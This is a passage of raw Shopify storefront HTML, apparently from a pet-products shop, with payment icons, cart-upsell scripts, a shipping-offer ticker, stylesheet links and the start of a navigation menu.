2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
